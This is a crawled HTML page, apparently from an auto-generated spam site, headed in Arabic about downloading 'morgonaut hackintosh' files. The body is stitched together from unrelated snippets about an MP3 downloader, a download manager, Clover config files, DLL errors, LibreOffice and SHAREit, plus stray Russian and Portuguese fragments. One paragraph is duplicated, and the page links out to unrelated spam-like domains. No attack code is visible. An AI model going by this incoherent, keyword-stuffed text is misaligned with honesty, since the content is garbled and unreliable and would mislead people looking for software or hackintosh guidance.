

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/662018.html
body_size: 3448
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل ملفات morgonaut hackintosh [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل ملفات morgonaut hackintosh</h1>
<p>آخر نظام التشغيل Mac OS X المدعومة هذه الأداة القوية لتحميل الملفات MP3 ستحصل على تحديث متكرر مع Mac OS X والتي تمكنك من تنزيل أي ملفات موسيقى MP3 على أحدث نظام Mac OS X. لقطات من MP3 Downloader لنظام التشغيل Mac </p>
<h2>برنامج تحميل الملفات Xtreme Download Manager احدث اصدار يمتلك نافذة مؤشر التحميل ويتيح معاينة سرعة التحميل والوقت المتبقي ومن مميزات البرنامج إنه عند فتح آي فيديو يظهر مربع Download This Video الذي بنقرة زر عليه يبدأ علي الفور في تحميل </h2>
<p>Apr 17, 2019 ·  RehabMan / OS-X-Clover-Laptop-Config. Notifications Star 1.4k Fork 984 Some Clover config.plist files for common Intel graphics configurations GPL-2.0 License   امتداد الملف CFG هو ملف Configuration File تم تطويره في الأصل بواسطة Microsoft Corporation لــ Microsoft WordPad. وفقًا لبياناتنا الداخلية، تُعدّ ملفات Configuration File منتشرة بين المستخدمين في Taiwan، حيث يستخدم معظمهم Windows 10.  ‫قم بنتزيل Mac OS X LionWallpapers لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Mac OS X Lion2011 لـ Windows  نظام التشغيل Mac OS X Lion 10.7.5 هو ترقية لنظام التشغيل OS X الإصدار 10.7 والذي يُعرف أيضًا باسم Lion. يتضمن نظام Mac OS X Lion 10.7.5 تصحيحات نظام التشغيل العامة التي ستعزز الاستقرار والأمان والتوافق في نظام التشغيل Mac OS. يمكنك أيضًا تنزيل  </p>
<h3>طريقة تثبيت جميع ملفات dll و حل مشكلة 0xc00007b لتشغيل جميع الالعاب أخر الأخبار , العاب PC , ويندوز </h3>
<p>This is my World's fastest Hackintosh ever. AMD Ryzen Threadripper 3970x 32- core Ryzentosh monster running macOS Catalina and two AMD Radeon VII  Actually Hardcore Overclocking Computers & Internet Website · Tonymacx86  Interest · Dune Case Computers (Brand) · Hackintosh Software · Gamers Nexus. Hackintosh на PC - обсуждение, [macOS] Установка, методы и сборки.</p>
<h3>افضل حزمة اوفيس مجانية, تحديث برنامج libreoffice, تحميل برنامج ليبر اوفيس مجانا, مجموعة البرامج المكتبية مجانا, تنزيل ليبر اوفيس احدث اصدار </h3>
<p>Apr 17, 2019 ·  RehabMan / OS-X-Clover-Laptop-Config. Notifications Star 1.4k Fork 984 Some Clover config.plist files for common Intel graphics configurations GPL-2.0 License   امتداد الملف CFG هو ملف Configuration File تم تطويره في الأصل بواسطة Microsoft Corporation لــ Microsoft WordPad. وفقًا لبياناتنا الداخلية، تُعدّ ملفات Configuration File منتشرة بين المستخدمين في Taiwan، حيث يستخدم معظمهم Windows 10.  ‫قم بنتزيل Mac OS X LionWallpapers لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Mac OS X Lion2011 لـ Windows  نظام التشغيل Mac OS X Lion 10.7.5 هو ترقية لنظام التشغيل OS X الإصدار 10.7 والذي يُعرف أيضًا باسم Lion. يتضمن نظام Mac OS X Lion 10.7.5 تصحيحات نظام التشغيل العامة التي ستعزز الاستقرار والأمان والتوافق في نظام التشغيل Mac OS. يمكنك أيضًا تنزيل  </p>
<h3>تحميل برنامج SHAREit نقل الملفات بين الكمبيوتر و الموبايل برنامج shareit لنقل الملفات بين الكمبيوتر والهواتف الذكية لم تعد عملية مشاركة الملفات بين أجهزة الكمبيوتر والهواتف أمر صعب، حيث أصبح بإمكان المستخدم مشاركة الملفات  </h3>
<p>Anyone who has purchased Mac OS X 10.6 Snow Leopard, OS X 10.7 Lion, OS X 10.8 Mountain Lion, or has OS X 10.9 Mavericks, OS X 10.10 Yosemite, OS X 10.11 El Capitan, macOS 10.12 Sierra, macOS 10.13 High Sierra, macOS 10.14 Mojave, or macOS 10.15 Catalina installed will be able to upgrade for no cost.  Processador: Intel Core i5 M540 Arrandale SV (SSE4.1 e SSE 4.2) 2 Cores - 4 Threads Video: Intel HD Graphics Ironlake Chipset: Intel HM57 (IbexPeak-M DH) Armazenamento: SSD KINGSTON A400 240GB Memoria: 8GB (2x4GB) DDR3 1333Mhz Audio: IDT 92HD81B1X Wireless: Dell Wireless 1702 802.11 b/g/n (Qualcom) Lan: Realtek RTL8168D/81111D PCI-E Gigabit Desejo instalar o macOS Mojave ou Superior. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarilgn.web.app/92641/5054.html">hw</a></li><li><a href="https://valutagjpr.web.app/72509/11703.html">hw</a></li><li><a href="https://hurmaninvesterargvqo.web.app/13384/11171.html">hw</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/8783/68243.html">hw</a></li><li><a href="https://skatterlrfr.web.app/60839/77114.html">hw</a></li><li><a href="https://investerarpengarbtvh.web.app/90900/33775.html">hw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/481844.html">تنزيل الصور تلقائيًا في البريد الإلكتروني android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/939072.html">داخل قراءة مقدمة تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/814781.html">ميتال جير فانتوم ألم حفظ تحميل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/997022.html">تحميل مواسم مرحبا كيتي للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/320790.html">2001 kawasaki mule 3010 دليل خدمة تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/705357.html">تنزيل حزمة عنوان بيتر ماكينون موشن جرافيك مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>